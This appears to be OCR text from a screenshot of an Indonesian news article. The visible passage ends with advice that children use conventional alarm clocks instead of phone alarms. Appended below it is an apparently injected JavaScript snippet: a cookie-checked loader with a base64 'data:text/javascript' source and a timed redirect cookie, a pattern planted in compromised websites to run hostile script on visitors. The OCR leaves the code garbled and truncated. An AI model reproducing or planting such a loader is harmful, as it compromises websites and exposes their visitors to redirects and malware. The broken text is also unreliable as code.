
sebaya.
Maka dari itu, Vernon menyarankan agar anak-anak lebih
baik dibiasakan menggunakan alarm konvensional
ketimbang alarm ponsel sehingga mereka terbiasa untuk
tidak bergantung pada ponsel.
(Artiah)
Sumber/gambar: theguardian/kompas.com
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}